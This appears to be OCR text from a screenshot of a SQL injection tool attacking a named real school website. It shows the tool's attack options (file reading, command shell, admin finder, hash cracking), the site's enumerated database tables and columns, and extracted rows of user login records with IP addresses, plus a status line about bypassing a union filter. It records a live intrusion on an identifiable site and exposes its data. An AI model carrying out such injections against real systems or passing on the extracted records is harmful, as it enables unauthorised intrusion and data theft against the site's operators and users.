 Target: http://oa.mingdao.edu.tw/md/200310/honor/show.php?News_ID=1339
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
setdate
uStatus
md_news_video
md_user_log
user_log_id
user_code
use_kind
user_action
user_ip
create_time
md_video
mdguest_mess
mdnews
News_id
Unit
Kind
user_ip user_action use_kind user_code user_log_id
140.128.159.229 登入系統 1
140.128.159.229 登入系統 2
140.128.159.229 登出系統 3
140.128.159.229 登入系統 4
140.128.159.165 登入系統
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear
Data Found: user_code=
Data Found: user_log_id=4
Data Found: user_ip=140.128.159.165
Data Found: user_action=登入系統
Turning off 'bypass illegal union' and retrying!